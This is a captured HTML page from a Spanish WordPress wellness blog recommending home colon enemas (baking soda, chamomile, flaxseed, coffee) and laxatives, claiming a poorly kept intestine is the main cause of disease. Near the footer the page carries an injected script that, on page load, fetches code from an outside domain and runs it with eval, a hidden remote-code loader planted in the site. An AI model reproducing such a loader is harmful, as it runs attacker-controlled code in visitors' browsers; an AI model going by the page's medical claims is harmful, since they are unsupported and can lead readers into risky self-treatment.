

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alimentacionconsciente.net/enema-o-lavativa-de-colon-limpieza-de-nuestro-interior
body_size: 7143
content:
<!DOCTYPE html>

<html lang="es">

<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://alimentacionconsciente.net/xmlrpc.php">

<title>Enema o lavativa de colon, limpieza de nuestro interior &#8211; Alimentacion consciente</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Alimentacion consciente &raquo; Feed" href="https://alimentacionconsciente.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Alimentacion consciente &raquo; Feed de los comentarios" href="https://alimentacionconsciente.net/comments/feed" />
<link rel="alternate" type="text/calendar" title="Alimentacion consciente &raquo; iCal Feed" href="https://alimentacionconsciente.net/events/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alimentacionconsciente.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alimentacionconsciente.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css'  href='https://alimentacionconsciente.net/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/all.min.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shims-css'  href='https://alimentacionconsciente.net/wp-content/plugins/themeisle-companion/obfx_modules/gutenberg-blocks/assets/fontawesome/css/v4-shims.min.css?ver=2.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css'  href='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/css/bootstrap.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css'  href='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css'  href='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/style.css?ver=1.8.5.48' type='text/css' media='all' />
<style id='zerif_style-inline-css' type='text/css'>

		.page-template-builder-fullwidth {
			overflow: hidden;
		}
		@media (min-width: 768px) {
			.page-template-builder-fullwidth-std .header > .elementor {
				padding-top: 76px;
			}
		}

</style>
<link rel='stylesheet' id='zerif_responsive_style-css'  href='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/css/responsive.css?ver=1.8.5.48' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='zerif_ie_style-css'  href='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/css/ie.css?ver=1.8.5.48' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css'  href='//alimentacionconsciente.net/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://alimentacionconsciente.net/wp-content/plugins/1and1-wordpress-assistant/js/cookies.js?ver=5.8.12' id='1and1-wp-cookies-js'></script>
<script type='text/javascript' src='https://alimentacionconsciente.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alimentacionconsciente.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/js/html5.js?ver=5.8.12' id='zerif_html5-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://alimentacionconsciente.net/wp-json/" /><link rel="alternate" type="application/json" href="https://alimentacionconsciente.net/wp-json/wp/v2/pages/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alimentacionconsciente.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alimentacionconsciente.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://alimentacionconsciente.net/enema-o-lavativa-de-colon-limpieza-de-nuestro-interior" />
<link rel='shortlink' href='https://alimentacionconsciente.net/?p=25' />
<link rel="alternate" type="application/json+oembed" href="https://alimentacionconsciente.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falimentacionconsciente.net%2Fenema-o-lavativa-de-colon-limpieza-de-nuestro-interior" />
<link rel="alternate" type="text/xml+oembed" href="https://alimentacionconsciente.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falimentacionconsciente.net%2Fenema-o-lavativa-de-colon-limpieza-de-nuestro-interior&#038;format=xml" />
<!-- Introduce aquí tus scripts --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://alimentacionconsciente.net"><link rel="https://theeventscalendar.com/" href="https://alimentacionconsciente.net/wp-json/tribe/events/v1/" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://alimentacionconsciente.net/wp-content/uploads/2019/03/mandala.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	
</head>


	<body class="page-template-default page page-id-25 wp-custom-logo tribe-no-js" >

	

<div id="mobilebgfix">
	<div class="mobile-bg-fix-img-wrap">
		<div class="mobile-bg-fix-img"></div>
	</div>
	<div class="mobile-bg-fix-whole-site">


<header id="home" class="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	<div id="main-nav" class="navbar navbar-inverse bs-docs-nav" role="banner">

		<div class="container">

			
			<div class="navbar-header responsive-logo">

				<button class="navbar-toggle collapsed" type="button" data-toggle="collapse" data-target=".bs-navbar-collapse">

				<span class="sr-only">Cambiar navegación</span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				<span class="icon-bar"></span>

				</button>

					<div class="navbar-brand" itemscope itemtype="http://schema.org/Organization">

						<a href="https://alimentacionconsciente.net/" class="custom-logo-link" rel="home"><img width="869" height="322" src="https://alimentacionconsciente.net/wp-content/uploads/2019/03/Logo_Alimentacionconsciente_recortado.jpg" class="custom-logo" alt="Alimentacion consciente" srcset="https://alimentacionconsciente.net/wp-content/uploads/2019/03/Logo_Alimentacionconsciente_recortado.jpg 869w, https://alimentacionconsciente.net/wp-content/uploads/2019/03/Logo_Alimentacionconsciente_recortado-300x111.jpg 300w, https://alimentacionconsciente.net/wp-content/uploads/2019/03/Logo_Alimentacionconsciente_recortado-768x285.jpg 768w" sizes="(max-width: 869px) 100vw, 869px" /></a>
					</div> <!-- /.navbar-brand -->

				</div> <!-- /.navbar-header -->

			
		
		<nav class="navbar-collapse bs-navbar-collapse collapse" id="site-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<a class="screen-reader-text skip-link" href="#content">Ir al contenido</a>
			<ul id="menu-menu-principal" class="nav navbar-nav navbar-right responsive-nav main-nav-list"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="https://alimentacionconsciente.net/la-alimentacion-consciente-y-vibracional">La alimentación consciente y vibracional</a>
<ul class="sub-menu">
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://alimentacionconsciente.net/el-hambre">El Hambre</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://alimentacionconsciente.net/nutrientes">Nutrientes</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://alimentacionconsciente.net/veganismo-consciente">Veganismo consciente</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-93"><a href="https://alimentacionconsciente.net/recursos">Recursos Alimenticios</a>
<ul class="sub-menu">
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="https://alimentacionconsciente.net/ayuno">Ayuno</a></li>
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://alimentacionconsciente.net/recetas-alcalinas-para-evacuar">Recetas alcalinas para evacuar</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-25 current_page_item menu-item-66"><a href="https://alimentacionconsciente.net/enema-o-lavativa-de-colon-limpieza-de-nuestro-interior" aria-current="page">Enema o lavativa de colon, limpieza de nuestro interior</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://alimentacionconsciente.net/comer-para-aumentar-la-alegria-y-evitar-la-depresion">Comer para aumentar la alegría y evitar la depresión</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://alimentacionconsciente.net/dieta-para-la-candidiasis">Dieta para la candidiasis</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://alimentacionconsciente.net/que-tomar-para-cenar">Qué tomar para cenar</a>
	<ul class="sub-menu">
		<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://alimentacionconsciente.net/cenas-proteicas">Cenas proteicas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-132"><a href="https://alimentacionconsciente.net/recetas">Recetas</a>
<ul class="sub-menu">
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-84"><a href="https://alimentacionconsciente.net/formas-de-coccion">formas de cocción</a>
	<ul class="sub-menu">
		<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://alimentacionconsciente.net/estofado-de-verduras">Estofado de verduras</a></li>
		<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://alimentacionconsciente.net/fritada-de-ajo-arriero">Fritada de ajo arriero</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://alimentacionconsciente.net/rehogado-de-verduras">Rehogado de verduras</a></li>
		<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://alimentacionconsciente.net/verduras-al-vapor">Verduras al Vapor</a></li>
	</ul>
</li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://alimentacionconsciente.net/las-frutas">Las frutas</a>
	<ul class="sub-menu">
		<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://alimentacionconsciente.net/compota-ensalada">Compota ensalada</a></li>
	</ul>
</li>
	<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-69"><a href="https://alimentacionconsciente.net/germinados">Germinados</a>
	<ul class="sub-menu">
		<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://alimentacionconsciente.net/los-germinados-las-semillas-y-la-soberania-alimentaria">Los Germinados, las semillas y la Soberanía Alimentaria</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://alimentacionconsciente.net/hummus">Hummus</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://alimentacionconsciente.net/salsas-magicas">Salsas mágicas</a></li>
	</ul>
</li>
</ul>
</li>
</ul>		</nav>

		
		</div> <!-- /.container -->

		
	</div> <!-- /#main-nav -->
	<!-- / END TOP BAR -->

<div class="clear"></div>

</header> <!-- / END HOME SECTION  -->


<div id="content" class="site-content">

	<div class="container">

				<div class="content-left-wrap col-md-9">				<div id="primary" class="content-area">

			<main itemscope itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage" id="main" class="site-main">

				<article id="post-25" class="post-25 page type-page status-publish hentry">

	<header class="entry-header">

		<span class="date updated published">marzo 4, 2019</span>
		<span class="vcard author byline"><a href="https://alimentacionconsciente.net/author/alipio" class="fn">alipio</a></span>

				<h1 class="entry-title" itemprop="headline">Enema o lavativa de colon, limpieza de nuestro interior</h1>
		
	</header><!-- .entry-header -->

	<div class="entry-content">

		<div></div>
<div>La principal causa de las enfermedades radica en un intestino mal cuidado.Siguiendo las teorías del <a href="http://www.alimentacionconsciente.com/?p=95" target="_blank" rel="noopener noreferrer" class="broken_link"><strong><em>doctor Ehret</em></strong>,</a> entre otros, os recomiendo <strong>hacer enemas de colon</strong>, bien haciendo una <em>hidroterapia de colon</em> en sitios especializados, o mejor comprando en una farmacia un irrigador de colón, pera<em> o enteroclisma.<br />
<img class="lazy lazy-hidden alignright" title="enema" src="//alimentacionconsciente.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://www.innerglow.com.au/images/portable-enema-kit-sml.gif" alt="" width="200"><noscript><img class="alignright" title="enema" src="http://www.innerglow.com.au/images/portable-enema-kit-sml.gif" alt="" width="200"></noscript></em></div>
<div></div>
<div>Los enemas de colón son muy fáciles de hacer, consiste en introducir agua en el sistema digestivo a través del recto o con una pera o con un depósito que pondríamos por encima de la cabeza para que entre poco a poco, al agua se le puede añadir cosas dependiendo de lo que busquemos:</div>
<div></div>
<div>Si tu organismo esta ácido, puedes recurrir a disolver agua <strong>con bicarbonato:</strong> dos cucharadas rasas sería una cantidad adecuada, en 2 litros</div>
<div></div>
<div>Si quieres desinflamar tu intestino, relajarlo y limpiarlo, puedes hacerlo con infusión de <strong>manzanilla</strong> (2 cucharadas de manzanilla seca o 4 bolsitas, en 2 litros).</div>
<div></div>
<div>También puede hacerse con <strong>semillas de lino</strong>, hirviendo un par de cucharadas en un litro y medio de agua; soltara una mucosidad, llamada <em>mucílago</em> una fibra soluble; después, se cuelan las semillas y esa especie de baba resultante hará que se desprendan más fácilmente las placas de toxinas que se forman en los intestinos e impiden la absorción correcta de los nutrientes que ingerimos.</div>
<div></div>
<div></div>
<div>También puede hacerse con <strong>café</strong> (ver <a href="http://www.guioteca.com/vegetarianismo/terapia-gerson-super-alimentacion-y-desintoxicacion-para-tratar-el-cancer-artritis-y-alergias/" target="_blank" rel="noopener noreferrer" class="broken_link"><em>Terapia Gerson</em></a>).</div>
<div>Gráficos de como sería la cosa:</div>
<div><a href="http://es.wikihow.com/realizar-un-enema-en-casa" target="_blank" rel="noopener noreferrer">Cómo hacer un enema en casa</a></div>
<div><a href="http://es.wikihow.com/hacer-un-enema" target="_blank" rel="noopener noreferrer">Cómo hacer un enema</a></div>
<div><em><img loading="lazy" class="lazy lazy-hidden alignright" title="enema" src="//alimentacionconsciente.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="http://www.limpiadoresdecolon.com/resources/images/enema.jpg" alt="" width="210" height="148"><noscript><img loading="lazy" class="alignright" title="enema" src="http://www.limpiadoresdecolon.com/resources/images/enema.jpg" alt="" width="210" height="148"></noscript></em></div>
<div></div>
<div>El enema es importante realizarlo antes de los ayunos y después, también es interesante el uso de laxantes pues además de vaciar el intestino, vacía también el estomago.</div>
<p><iframe class="lazy lazy-hidden" loading="lazy"  data-lazy-type="iframe" data-src="//www.youtube.com/embed/G7P4-PNYpn4" width="640" height="485" frameborder="0"></iframe><noscript><iframe loading="lazy" src="//www.youtube.com/embed/G7P4-PNYpn4" width="640" height="485" frameborder="0"></iframe></noscript></p>
<p><iframe class="lazy lazy-hidden" loading="lazy"  data-lazy-type="iframe" data-src="http://www.youtube.com/embed/q4smmARhVm8" width="640" height="485" frameborder="0"></iframe><noscript><iframe loading="lazy" src="http://www.youtube.com/embed/q4smmARhVm8" width="640" height="485" frameborder="0"></iframe></noscript></p>

	</div><!-- .entry-content -->

	
</article><!-- #post-## -->

			</main><!-- #main -->

		</div><!-- #primary -->

	</div>		<div class="sidebar-wrap col-md-3 content-left-wrap">
			

	<div id="secondary" class="widget-area" role="complementary">

		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alimentacionconsciente.net/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside>
		
	</div><!-- #secondary -->

			</div><!-- .sidebar-wrap -->
			</div><!-- .container -->


</div><!-- .site-content -->


<footer id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

	
	<div class="container">

		
		<div class="col-md-6 company-details"><div class="zerif-footer-email">alipio@ecoalternative.net</div></div><div class="col-md-6 copyright"><ul class="social"><li id="twitter"><a target="_blank" href="https://twitter.com/AliConsciente"><span class="sr-only">Enlace de Twitter</span> <i class="fa fa-twitter"></i></a></li></ul><!-- .social --><p id="zerif-copyright"><a href='http://ecoalternative.net'>Ecoalternative.net</a></p></div>	</div> <!-- / END CONTAINER -->

</footer> <!-- / END FOOOTER  -->


	</div><!-- mobile-bg-fix-whole-site -->
</div><!-- .mobile-bg-fix-wrap -->


<!-- Introduce aquí tus scripts -->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script><script type='text/javascript' src='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/js/bootstrap.min.js?ver=1.8.5.48' id='zerif_bootstrap_script-js'></script>
<script type='text/javascript' src='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/js/jquery.knob.js?ver=1.8.5.48' id='zerif_knob_nav-js'></script>
<script type='text/javascript' src='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/js/smoothscroll.js?ver=1.8.5.48' id='zerif_smoothscroll-js'></script>
<script type='text/javascript' src='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=1.8.5.48' id='zerif_scrollReveal_script-js'></script>
<script type='text/javascript' src='https://alimentacionconsciente.net/wp-content/themes/zerif-lite/js/zerif.js?ver=1.8.5.48' id='zerif_script-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-js-extra'>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//alimentacionconsciente.net/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7' id='jquery-lazyloadxt-js'></script>
<script type='text/javascript' src='//alimentacionconsciente.net/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7' id='jquery-lazyloadxt-srcset-js'></script>
<script type='text/javascript' id='jquery-lazyloadxt-extend-js-extra'>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type='text/javascript' src='//alimentacionconsciente.net/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7' id='jquery-lazyloadxt-extend-js'></script>
<script type='text/javascript' src='https://alimentacionconsciente.net/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>


</body>

</html>

<!-- Page generated by LiteSpeed Cache 5.2 on 2025-11-22 11:31:56 -->